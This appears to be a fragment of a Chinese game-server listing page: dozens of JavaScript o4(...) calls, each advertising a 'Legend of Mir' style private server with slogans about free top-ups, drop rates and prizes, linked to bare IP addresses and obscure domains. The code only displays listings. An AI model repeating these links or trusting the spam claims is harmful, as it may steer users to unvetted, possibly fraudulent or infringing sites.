<script>o4("#FFFFCC","#ffffff","#FFFFCC","{5CEB8C3A-90F3-F011-8294-0A72F24AA2FC}","暗黑九★","http://110.42.45.46:6699","2阵营九职业","1月/24日/〖通宵推荐〗","宠物变身,自","●魔次●沉默●铭文●宠物●鉴定","复古多职业探","http://110.42.45.46:6699");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B1371E92-A1F3-F011-8294-0A72F24AA2FC}","１.８５至尊火龍","http://www.zzcq28.cn:88","█首战首区█","1月/24日/〖通宵推荐〗","◆赞助可打◆","三职业平衡╱自动捡取╱免费顶级╱装备","沙奖８０７６","http://www.zzcq28.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FA2FAEDC-ACF3-F011-8294-0A72F24AA2FC}","超超超超变变变变","https://61.164.174.78:43332","超超超超变变变变","1月/24日/〖通宵推荐〗","█进来█就是","０咪图█消费低█玩法多█小怪爆充值█","迷失倍攻神器","https://61.164.174.78:43332");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{057936E4-ACF3-F011-8294-0A72F24AA2FC}","１．８５至尊玉兔","http://www.yutu1990.top:1133","冲１００送６００","1月/24日/〖通宵推荐〗","█跨服合区█","散人称霸█装备全爆█三职业平衡█长久","沙奖８５７６","http://www.yutu1990.top:1133");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D2F0F128-ADF3-F011-8294-0A72F24AA2FC}","１·８０原始火龍","http://www.yuan2628.top:2828","█首战首区█","1月/24日/〖通宵推荐〗","★极品+5★","火龙三职业◆专属挂机◆装备全爆◆只为","沙奖８５７６","http://www.yuan2628.top:2828");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FA0F49E5-16F4-F011-8294-0A72F24AA2FC}","█▅▃▁黑丝沉默","http://202.189.15.186:678","首战１区▁▃▅█","1月/24日/〖通宵推荐〗","玩过你来骂我","▃专属沉默最火版§上线直接嗨皮▃","送赞助扛米","http://202.189.15.186:678");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0EEFD1C9-5BF4-F011-8294-0A72F24AA2FC}","新1.80神龙合击▇","https://61.164.174.128:12344/xslhj","全新版本星王＋３","1月/24日/〖通宵推荐〗","送挂捡收▇▇","▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇","０冲终极▇▇","https://61.164.174.128:12344/xslhj");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{669DC352-04F5-F011-8294-0A72F24AA2FC}","神之领域30大陆","http://888.junhao668.com:235","良心长久服","1月/24日/〖通宵推荐〗","100%首区","上线送无限刀!自动捡取！无限透视！","良心长久服","http://888.junhao668.com:235");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9B42F01D-28F5-F011-8294-0A72F24AA2FC}","〔　剑宗沉默　〕","http://zj666.xyz:88","〔　首战首区　〕","1月/24日/〖通宵推荐〗","秒杀所有沉默","〓独家沉默〓回忆经典〓耐玩长久〓","长期开放","http://zj666.xyz:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4FE77450-2EF5-F011-8294-0A72F24AA2FC}","仙剑情缘杀神恶魔","https://www.2026fafafafa.top:3366/zong","回忆2003年经典","1月/24日/〖通宵推荐〗","群960757557","通区吃肉买卖╱免费转区╱装备保值╱散","抓怪物当宝宝","https://www.2026fafafafa.top:3366/zong");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3D92CDE5-3DF5-F011-8294-0A72F24AA2FC}","╲苍穹风云╱","http://cangqiong88.top:52527","╋首战首区╋","1月/24日/〖通宵推荐〗","█沙奖微信红","███白飘你就是王者█第一神器单职业","█简单、粗暴","http://cangqiong88.top:52527");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D8CC9376-C3F5-F011-8294-0A72F24AA2FC}","╲╲逆龍·天罡诀","https://52tgj.6364pk.com","微变·单职业╱╱","1月/24日/〖通宵推荐〗","装备首爆奖励","╲一切靠打╲装备保值╲材料保值\账号","沙奖８８８８","https://52tgj.6364pk.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D013216F-F8F4-F011-8294-0A72F24AA2FC}","██四海攻速合击","http://180.188.18.42:1388","攻速专属　·　◆","1月/24日/〖通宵推荐〗","区区沙米","迷失█微变█中变█武盾█神器█专属█","真实●百倍爆","http://180.188.18.42:1388");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1B5DF853-07F6-F011-8294-0A72F24AA2FC}","新１８０泡点合击","http://www.xueershixizhibuyiyuehhh7958.top:7958","新１８０雄霸合击","1月/24日/〖通宵推荐〗","██独此一家","██自动挂机██自动捡取██三年信誉","拿沙奖多██","http://www.xueershixizhibuyiyuehhh7958.top:7958");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F3FD8C9E-D2F6-F011-8294-0A72F24AA2FC}","１．７６人气大服","http://2622.grtx2yjd.top:8795","１·７６平民消费","1月/24日/〖通宵推荐〗","长久服玩一年","极品╋３赤月终极▇区区沙奖五千▇双烈","地图免费进入","http://2622.grtx2yjd.top:8795");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F5FD8C9E-D2F6-F011-8294-0A72F24AA2FC}","１．７６人气大服","http://2622.grtx2yjd.top:8795","１·７６平民消费","1月/25日/〖通宵推荐〗","长久服玩一年","极品╋３赤月终极▇区区沙奖五千▇双烈","地图免费进入","http://2622.grtx2yjd.top:8795");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{568B97DF-D0F6-F011-8294-0A72F24AA2FC}","新１８０泡点合击","http://www.xueershixizhibuyiyuehhh7958.top:7958","新１８０雄霸合击","1月/25日/〖通宵推荐〗","██独此一家","██自动挂机██自动捡取██三年信誉","拿沙奖多██","http://www.xueershixizhibuyiyuehhh7958.top:7958");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{6D14B287-CFF6-F011-8294-0A72F24AA2FC}","淘气沉默","http://8.153.207.94:5045","金币版","1月/25日/〖通宵推荐〗","复古","高爆▅天地の防▅凤凰の飞▅精灵の翔▅","神器专属神技","http://8.153.207.94:5045");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{6F14B287-CFF6-F011-8294-0A72F24AA2FC}","月卡沉默","http://45.251.10.142:1088","首区","1月/25日/〖通宵推荐〗","９５可打充值","·特色·三职业·　免费通关·　散人首","冰雪神技稳定","http://45.251.10.142:1088");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{6938BCB6-3DF5-F011-8294-0A72F24AA2FC}","１９５合击神龙版","https://xjwl-1310337442.file.myqcloud.com","██９５８５合击","1月/25日/〖通宵推荐〗","９５８０合击","████████特色服███████","██1.95合击","https://xjwl-1310337442.file.myqcloud.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7E942149-BEF5-F011-8294-0A72F24AA2FC}","８０烈焰攻速合击","http://43.240.72.78:3366","星王+５攻速合击","1月/25日/〖通宵推荐〗","█免费挂机█","无沙捐█无顶榜█无捐献█爆款１８０","独家星王+５","http://43.240.72.78:3366");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3F92CDE5-3DF5-F011-8294-0A72F24AA2FC}","╲苍穹风云╱","http://cangqiong88.top:52527","╋首战首区╋","1月/25日/〖通宵推荐〗","█沙奖微信红","███白飘你就是王者█第一神器单职业","█简单、粗暴","http://cangqiong88.top:52527");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{51E77450-2EF5-F011-8294-0A72F24AA2FC}","仙剑情缘杀神恶魔","https://www.2026fafafafa.top:3366/zong","回忆20011年经典","1月/25日/〖通宵推荐〗","群960757557","通区吃肉买卖╱免费转区╱装备保值╱散","抓怪物当宝宝","https://www.2026fafafafa.top:3366/zong");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{689DC352-04F5-F011-8294-0A72F24AA2FC}","神之领域未央迷失","http://999.junhao668.com:245","良心长久服","1月/25日/〖通宵推荐〗","100%首区","上线送无限刀!自动捡取！无限透视！","良心长久服","http://999.junhao668.com:245");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{10EFD1C9-5BF4-F011-8294-0A72F24AA2FC}","１８０至尊合击▇","http://103.45.131.91:54124","星王＋４▇首战区","1月/25日/〖通宵推荐〗","▇▇▇▇▇▇","▇小怪爆终极▇充值可打▇免费挂机拾取","▇▇▇▇▇▇","http://103.45.131.91:54124");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{12EFD1C9-5BF4-F011-8294-0A72F24AA2FC}","新１８０破军合击","http://103.45.131.91:35462","独家星王＋５▇▇","1月/25日/〖通宵推荐〗","▇▇▇▇▇▇","▇▇▇▇▇新版本▇新玩法▇▇▇▇▇▇","▇▇▇▇▇▇","http://103.45.131.91:35462");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{ACD855E3-60F4-F011-8294-0A72F24AA2FC}","仗剑闯三国","http://sg.kuaiefu.com","盗梦三国第12季","1月/25日/〖通宵推荐〗","全新剧情耐玩","长久耐玩，免费领取礼包","首战首区","http://sg.kuaiefu.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{15AC0F80-6CF4-F011-8294-0A72F24AA2FC}","１.８５至尊火龍","http://www.zzcq28.cn:88","█首战首区█","1月/25日/〖通宵推荐〗","◆赞助可打◆","三职业平衡╱自动捡取╱免费顶级╱装备","沙奖８０７６","http://www.zzcq28.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F8663E2F-79F4-F011-8294-0A72F24AA2FC}","１·８０原始火龍","http://www.yuan2628.top:2828","█首战首区█","1月/25日/〖通宵推荐〗","★极品+5★","火龙三职业◆专属挂机◆装备全爆◆只为","沙奖８５７６","http://www.yuan2628.top:2828");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{28FEEE29-A9F5-F011-8294-0A72F24AA2FC}","1.80青云战神","https://103.192.209.180:5089","●小极品+5★","1月/25日/〖通宵推荐〗","〓内置挂机〓","█充值可打█白漂通关◆散人养老█","〓装备保值〓","https://103.192.209.180:5089");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{001049E5-16F4-F011-8294-0A72F24AA2FC}","１７６御.天微变","http://www.hm80.top:666","●●特色首区●●","1月/25日/〖通宵推荐〗","三职业微变","★公益复古微变★耐玩散人好混★免费挂","76★80★85","http://www.hm80.top:666");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{ED999DEE-1BF4-F011-8294-0A72F24AA2FC}","(﹍﹍新西游﹍﹍)","http://www.444567.xyz:3344/4802","(﹍﹍第一季﹍﹍)","1月/25日/〖通宵推荐〗","﹍﹍１战﹍﹍","(　　　　　　　新出炉　　　　　　　)","﹍﹍１区﹍﹍","http://www.444567.xyz:3344/4802");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{EF999DEE-1BF4-F011-8294-0A72F24AA2FC}","(﹍﹍新西游﹍﹍)","http://www.444567.xyz:3344/4802","(﹍﹍第一季﹍﹍)","1月/25日/〖通宵推荐〗","﹍﹍１战﹍﹍","(　　　　　　　新出炉　　　　　　　)","﹍﹍１区﹍﹍","http://www.444567.xyz:3344/4802");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F1999DEE-1BF4-F011-8294-0A72F24AA2FC}","【　号令天下　】","https://www.sh991.com:61888","【　首站　】","1月/25日/〖通宵推荐〗","【　首区　】","《一切靠打》《只卖会员》《全部看脸》","沉默专属神器","https://www.sh991.com:61888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F3999DEE-1BF4-F011-8294-0A72F24AA2FC}","█攻速专属神器█","http://www.438pk.com","乱世狂刀█首站█","1月/25日/〖通宵推荐〗","新服刚开一秒","自动捡取╱自动挂机╱免费顶级╱白号一","无暗坑无隐藏","http://www.438pk.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F5999DEE-1BF4-F011-8294-0A72F24AA2FC}","１７６纯金币复古","http://zz.96xk.cn:1925/ww8.htm","散人为王小极品+6","1月/25日/〖通宵推荐〗","独创新颖玩法","万物皆可爆█赤月终极█长久保值很耐玩","节奏慢养老服","http://zz.96xk.cn:1925/ww8.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F7999DEE-1BF4-F011-8294-0A72F24AA2FC}","超变全屏吸血乱炸","http://b.325988.cn:3238/nbaby.htm","无限鞭怪刀刀抽血","1月/25日/〖通宵推荐〗","０茺上线当爷","光速1秒９９９刀〓全屏99*99切割吸血〓","打的比充的快","http://b.325988.cn:3238/nbaby.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F9999DEE-1BF4-F011-8294-0A72F24AA2FC}","刀刀砍翻超变神器","http://j.11527.cn:3239/xuxu.htm","０茺毕业〓玩终极","1月/25日/〖通宵推荐〗","充值自己打怪","殺人如麻〓一刀一首爆〓０充搞满白瞟服","送挂机全屏吸","http://j.11527.cn:3239/xuxu.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FB999DEE-1BF4-F011-8294-0A72F24AA2FC}","见人就杀█白瞟服","http://waw.vbdfdgye.xyz:3238/miea.htm","免费→吸怪→半月","1月/25日/〖通宵推荐〗","幻影刀速★嘎","刀刀带毒９９９倍爆〓一刀满屏０充搞满","都可进终极图","http://waw.vbdfdgye.xyz:3238/miea.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FD999DEE-1BF4-F011-8294-0A72F24AA2FC}","景铄沉默","http://103.219.178.179:22222","一区","1月/25日/〖通宵推荐〗","一区","〔爆率全开〕〔一切靠打〕〔你从未玩过","一区","http://103.219.178.179:22222");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FF999DEE-1BF4-F011-8294-0A72F24AA2FC}","你要找的免费专属","http://qq.vbdfdgye.xyz:3237/em.htm","０元票激情天花板","1月/25日/〖通宵推荐〗","能打能爆一切","散人必通关█全新思路█地图全免爆率高","探索剧情副本","http://qq.vbdfdgye.xyz:3237/em.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{019A9DEE-1BF4-F011-8294-0A72F24AA2FC}","星殒沉默","http://103.219.178.179:2026","一区","1月/25日/〖通宵推荐〗","一区","〔独家探索〕〔全新版本〕〔上线送刀刀","一区","http://103.219.178.179:2026");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{069A9DEE-1BF4-F011-8294-0A72F24AA2FC}","▃超变▃无限刀▃","http://pp.pdvy55.top:8935","倍攻▃加速▃超变","1月/25日/〖通宵推荐〗","公益复古沉默","神器专属单职业超变迷失大极品冰雪1851","暗黑火龙176","http://pp.pdvy55.top:8935");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B69B42F6-1BF4-F011-8294-0A72F24AA2FC}","《千玄●微变》","http://www.eaeka.beauty:41300","《２０●全满》","1月/25日/〖通宵推荐〗","神器单职业","《送挂机●送回収●送拾取●送刀速●送","攻速无限刀","http://www.eaeka.beauty:41300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B89B42F6-1BF4-F011-8294-0A72F24AA2FC}","▲零充火龙▲单职","http://www.hahwa.makeup:22600","纯元宝▲０充赞助","1月/25日/〖通宵推荐〗","攻速▲带切割","▲０米进全图▲砸冰霜群雨▲元素切割▲","１８５▲火龙","http://www.hahwa.makeup:22600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BA9B42F6-1BF4-F011-8294-0A72F24AA2FC}","◆沉默专属◆攻速","http://www.memde.autos:24890","新出炉◆无限探索","1月/25日/〖通宵推荐〗","高爆０充起飞","◆探索、野外Ｂｏss、沉默专属＂神器＂","◆高爆狂撸◆","http://www.memde.autos:24890");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BC9B42F6-1BF4-F011-8294-0A72F24AA2FC}","１．７６╋天魔精","http://www.fafqa.hair:20400","１．７６小极品+5","1月/25日/〖通宵推荐〗","╋10元全满╋","╋拒绝垃圾服╋生态白漂╋爆率全开╋无","无暗藏无沙捐","http://www.fafqa.hair:20400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BE9B42F6-1BF4-F011-8294-0A72F24AA2FC}","１７６★免费小极","http://www.fxfwx.skin:21500","新版首区★刚开一","1月/25日/〖通宵推荐〗","无沙捐免费打","法带收割★道招圣兽★战士武兽★平衡才","BOSS遍地暴充","http://www.fxfwx.skin:21500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C09B42F6-1BF4-F011-8294-0A72F24AA2FC}","１７６攻速刀刀吸","http://www.bzbyz.pw:31400","免费送╲分Ｂ不冲","1月/25日/〖通宵推荐〗","ぃ切割·攻速","１７６分Ｂ不冲爽★０充起飞★刀刀加速","76微变专属","http://www.bzbyz.pw:31400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C29B42F6-1BF4-F011-8294-0A72F24AA2FC}","１丶７６变态小极","http://www.sasla.club:30300","麻痹切割狂风＋１","1月/25日/〖通宵推荐〗","零充→起飞","★毒素切割★小极品倍攻★秒爆充值★免","自己打充值","http://www.sasla.club:30300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C49B42F6-1BF4-F011-8294-0A72F24AA2FC}","１丶８５哪吒火龙","http://www.dadua.quest:25266","２０送２０００块","1月/25日/〖通宵推荐〗","沙奖１８８８","●●攻速丶元素丶微变、开船去土城？●","２０２６新版","http://www.dadua.quest:25266");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C69B42F6-1BF4-F011-8294-0A72F24AA2FC}","７６攻速元素小极","http://www.raria.yachts:28100","元素极品切割＋１","1月/25日/〖通宵推荐〗","元素三职业","战士带毒メ送顶赞メ送狂暴メ送自动捡物","微变龙渊复古","http://www.raria.yachts:28100");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C89B42F6-1BF4-F011-8294-0A72F24AA2FC}","财神归来‖高爆版","http://www.zyzxy.cyou:35800","赞助大礼‖免费送","1月/25日/〖通宵推荐〗","零充通关全满","‖散人不用充值‖０充锤土豪‖上线直接","１０元全服毕","http://www.zyzxy.cyou:35800");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CA9B42F6-1BF4-F011-8294-0A72F24AA2FC}","神宠大陆Ｘ野外抓","http://www.jajka.homes:23770","上线送猛宠Ｘ满切","1月/25日/〖通宵推荐〗","暗黑魔次铭文","百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超","〈玩法多乐趣","http://www.jajka.homes:23770");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CC9B42F6-1BF4-F011-8294-0A72F24AA2FC}","神器送满╋全屏轰","http://www.owovw.uno:34700","满屏切割神器无限","1月/25日/〖通宵推荐〗","零元＼爆率加","捡物回収挂机免费用--上线一顿乱爆--全","零氪全满通关","http://www.owovw.uno:34700");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CE9B42F6-1BF4-F011-8294-0A72F24AA2FC}","新未央迷失◆超神","http://www.qaqsa.boats:27000","送满充值◆迷失神","1月/25日/〖通宵推荐〗","无合成只能爆","〔无赞助◆无回馈◆无捐献◆无顶榜◆主","微变轻变中变","http://www.qaqsa.boats:27000");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D09B42F6-1BF4-F011-8294-0A72F24AA2FC}","新野外．免费微变","http://www.memde.motorcycles:25900","野外Boss．超牛逼","1月/25日/〖通宵推荐〗","●没有不爆的","●●就是那种一点点磨死一个怪●然后就","０氪全满通关","http://www.memde.motorcycles:25900");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D29B42F6-1BF4-F011-8294-0A72F24AA2FC}","战虎超变●０充神","http://www.719cc.me:33600","吸怪鞭尸●满地光","1月/25日/〖通宵推荐〗","●独家超变变","●０充进图●０充狂暴●０充沙捐●无限","●上线送真充","http://www.719cc.me:33600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{00EB1196-22F4-F011-8294-0A72F24AA2FC}","██７６复古合击","http://www.1761122.com.cn:88","怀旧小极品███","1月/25日/〖通宵推荐〗","▊█散人打米","█回归2003，从新手村开始，打极品炼武","●自动挂机●","http://www.1761122.com.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{032CE61C-2BF4-F011-8294-0A72F24AA2FC}","１．７６","http://103.192.209.6:222/21","１.７６","1月/25日/〖通宵推荐〗","１７６","█████玩传奇就玩１·７６极品██","█赞助可打█","http://103.192.209.6:222/21");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8EEC5D38-2DF4-F011-8294-0A72F24AA2FC}","１·８５梦幻合击","http://www.y47u-djko1l-cs.xyz:12653/?185mh","◥◣极品合击◢◤","1月/25日/〖通宵推荐〗","█双倍属姓█","█人山人海█极品＋⒑█地图多BOSS扎堆","７６８０９５","http://www.y47u-djko1l-cs.xyz:12653/?185mh");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1432FEFB-3EF4-F011-8294-0A72F24AA2FC}","1．80冷月火龙","https://www.bbbuj.com","2026首战新版","1月/25日/〖通宵推荐〗","█一切靠爆█","无合成█无隐藏█无捐献█打怪激情█Pk","纯散人╋体验","https://www.bbbuj.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F5C69F17-49F4-F011-8294-0A72F24AA2FC}","１●９５内功合击","http://140.210.29.88:18085","倚天荣耀暴风连击","1月/25日/〖通宵推荐〗","９５８０８５","仿盛大内功连击经典复古长久耐玩单机不","十周年合击连","http://140.210.29.88:18085");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{59B8C11C-53F4-F011-8294-0A72F24AA2FC}","◥黑◤","http://hycs1314.hycs1314.top:6076","◥夜◤","1月/25日/〖通宵推荐〗","◥传◤","◥说◤　狼人VS吸血鬼　千年族仇一刀了","正版黑夜传说","http://hycs1314.hycs1314.top:6076");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4E651462-55F4-F011-8294-0A72F24AA2FC}","暗黑十一","http://43.248.119.201:5111","魔改独家十一职业","1月/25日/〖通宵推荐〗","11个职业三大","魔次●铭文●宠物●鉴定●沉默","暗黑多职业探","http://43.248.119.201:5111");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BB7591D1-16F4-F011-8294-0A72F24AA2FC}","━━━━奇缘迷失","https://t8004.s3.cn-south-1.jdcloud-oss.com","无捐献无狂暴复古","1月/25日/〖通宵推荐〗","装备全靠打","公平无GM━全靠打━无顶榜━无狂暴","无捐献无狂暴","https://t8004.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BD7591D1-16F4-F011-8294-0A72F24AA2FC}","１．９６蓝魔皓月","https://p8001.s3.cn-south-1.jdcloud-oss.com","●纯元宝复古●","1月/25日/〖通宵推荐〗","纯元宝全靠打","━纯元宝━复古━全靠打━免费图━全靠","无捐献无狂暴","https://p8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BF7591D1-16F4-F011-8294-0A72F24AA2FC}","１·７６红魔攻速","https://818yuant.s3.cn-east-2.jdcloud-oss.com","小极品+15","1月/25日/〖通宵推荐〗","攻速爆率全开","●三职业●小怪爆终极●双极品●真实攻","三职业无捐献","https://818yuant.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C17591D1-16F4-F011-8294-0A72F24AA2FC}","１７６金币复古","https://103.192.209.219:60605/WY176","极品╋６首区","1月/25日/〖通宵推荐〗","区区活人100+","一切靠打╲屠龙终极╲生态养老╲虚空召","群213613115","https://103.192.209.219:60605/WY176");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C37591D1-16F4-F011-8294-0A72F24AA2FC}","１９５刺影合击█","https://103.88.34.113:17006","１８５凤舞合击█","1月/25日/〖通宵推荐〗","无主播无团队","█元宝是一切█自动挂机█第三天合区█","正版双授权█","https://103.88.34.113:17006");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C4F3CDE4-DCF4-F011-8294-0A72F24AA2FC}","１７６御.天微变","http://www.hm80.top:666","●●特色首区●●","1月/26日/〖通宵推荐〗","三职业微变","★公益复古微变★耐玩散人好混★免费挂","76★80★85","http://www.hm80.top:666");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{798EDAEA-DCF4-F011-8294-0A72F24AA2FC}","▃超变▃无限刀▃","http://pp.pdvy55.top:8935","倍攻▃加速▃超变","1月/26日/〖通宵推荐〗","公益复古沉默","神器专属单职业超变迷失大极品冰雪1851","暗黑火龙176","http://pp.pdvy55.top:8935");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1359BBFD-DCF4-F011-8294-0A72F24AA2FC}","《传仙屠魔传》","http://43.248.116.219:5501/cxtmz","◆　刀刀货币　◆","1月/26日/〖通宵推荐〗","╲　暗黑魔次","暗黑鉴定●魔改技能●宠物铭文●宠物","█百种宝宝█","http://43.248.116.219:5501/cxtmz");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1559BBFD-DCF4-F011-8294-0A72F24AA2FC}","━━━━龙炎迷失","https://y8004.s3.cn-south-1.jdcloud-oss.com","纯元宝无捐献","1月/26日/〖通宵推荐〗","━━长久耐玩","纯元宝━无捐献━无狂暴━无顶榜","轻变中变迷失","https://y8004.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1759BBFD-DCF4-F011-8294-0A72F24AA2FC}","１．９６蓝魔皓月","https://p8001.s3.cn-south-1.jdcloud-oss.com","●纯元宝复古●","1月/26日/〖通宵推荐〗","纯元宝全靠打","━纯元宝━复古━全靠打━免费图━全靠","无捐献无狂暴","https://p8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1959BBFD-DCF4-F011-8294-0A72F24AA2FC}","１●９５战国合击","http://43.240.156.87:1688","独家█首战","1月/26日/〖通宵推荐〗","1.801.851.95","跨服激情╊锦绣阁╊名人堂╊免费挂机","沙奖づ荭葆","http://43.240.156.87:1688");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1B59BBFD-DCF4-F011-8294-0A72F24AA2FC}","１·７６红魔攻速","https://818yuant.s3.cn-east-2.jdcloud-oss.com","小极品+15","1月/26日/〖通宵推荐〗","攻速爆率全开","●三职业●小怪爆终极●双极品●真实攻","三职业无捐献","https://818yuant.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1D59BBFD-DCF4-F011-8294-0A72F24AA2FC}","１７６金币复古","https://103.192.209.219:60605/WY176","极品╋６首区","1月/26日/〖通宵推荐〗","区区活人100+","一切靠打╲屠龙终极╲生态养老╲虚空召","群213613115","https://103.192.209.219:60605/WY176");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1F59BBFD-DCF4-F011-8294-0A72F24AA2FC}","１９５刺影合击█","https://103.88.34.113:17006","１８５凤舞合击█","1月/26日/〖通宵推荐〗","无主播无团队","█元宝是一切█自动挂机█第三天合区█","正版双授权█","https://103.88.34.113:17006");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C0ECFCA4-E0F4-F011-8294-0A72F24AA2FC}","１７６纯金币复古","http://zz.96xk.cn:1925/ww8.htm","散人为王小极品+6","1月/26日/〖通宵推荐〗","独创新颖玩法","万物皆可爆█赤月终极█长久保值很耐玩","节奏慢养老服","http://zz.96xk.cn:1925/ww8.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C2ECFCA4-E0F4-F011-8294-0A72F24AA2FC}","超变全屏吸血乱炸","http://b.325988.cn:3238/nbaby.htm","无限鞭怪刀刀抽血","1月/26日/〖通宵推荐〗","０茺上线当爷","光速1秒９９９刀〓全屏99*99切割吸血〓","打的比充的快","http://b.325988.cn:3238/nbaby.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C4ECFCA4-E0F4-F011-8294-0A72F24AA2FC}","刀刀砍翻超变神器","http://j.11527.cn:3239/xuxu.htm","０茺毕业〓玩终极","1月/26日/〖通宵推荐〗","充值自己打怪","殺人如麻〓一刀一首爆〓０充搞满白瞟服","送挂机全屏吸","http://j.11527.cn:3239/xuxu.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C6ECFCA4-E0F4-F011-8294-0A72F24AA2FC}","见人就杀█白瞟服","http://waw.vbdfdgye.xyz:3238/miea.htm","免费→吸怪→半月","1月/26日/〖通宵推荐〗","幻影刀速★嘎","刀刀带毒９９９倍爆〓一刀满屏０充搞满","都可进终极图","http://waw.vbdfdgye.xyz:3238/miea.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C8ECFCA4-E0F4-F011-8294-0A72F24AA2FC}","你要找的免费专属","http://qq.vbdfdgye.xyz:3237/em.htm","０元票激情天花板","1月/26日/〖通宵推荐〗","能打能爆一切","散人必通关█全新思路█地图全免爆率高","探索剧情副本","http://qq.vbdfdgye.xyz:3237/em.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1FD0DE9A-E1F4-F011-8294-0A72F24AA2FC}","７６合击\76合击/","https://san.dat8.asia:42925","７６极品合击","1月/26日/〖通宵推荐〗","█1.76复古合","1.76合击76极品合击小极品合击大极品合","群985276628","https://san.dat8.asia:42925");</script>
